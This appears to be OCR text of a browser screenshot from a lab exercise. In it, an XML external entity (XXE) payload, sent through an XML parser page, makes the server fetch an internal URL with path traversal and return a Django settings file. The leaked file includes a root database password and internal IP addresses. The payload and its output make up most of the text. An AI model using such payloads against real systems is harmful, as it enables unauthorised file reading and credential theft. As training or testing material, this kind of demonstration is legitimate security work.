 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php
90%
Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
    <!ELEMENT xxe ANY >
    <!ENTITY exfil SYSTEM "http://10.0.5.19/user-pic?p=../../settings.py">
]>
<xxe>&exfil;</xxe>
Parse XML
SimpleXMLElement Object
(
    [0] => # Django settings for badguys project.
import os.path
import sys
PROJECT_ROOT = os.path.abspath(os.path.dirname(__file__))
sys.path.append(os.path.join(PROJECT_ROOT, '..'))
DEBUG = True
TEMPLATE_DEBUG = DEBUG
ADMINS = (
     ('Administrator', 'admin@domain.local'),
)
MANAGERS = ADMINS
DATABASES = {
    'default': {
        'ENGINE': 'django.db.backends.sqlite3', # Add 'postgresql_psycopg2', 'mysql', 'sqlite3' or 'oracle'.
        'NAME': 'c:\\db\\badguys.sqlite3',      # Or path to database file if using sqlite3.
        'USER': 'root',                         # Not used with sqlite3.
        'PASSWORD': 'Databas32018!',            # Not used with sqlite3.
        'HOST': '10.0.5.11',                    # Set to empty string for localhost. Not used with sqlite3.
        'PORT': '3306',                         # Set to empty string for default. Not used with sqlite3.
    }
}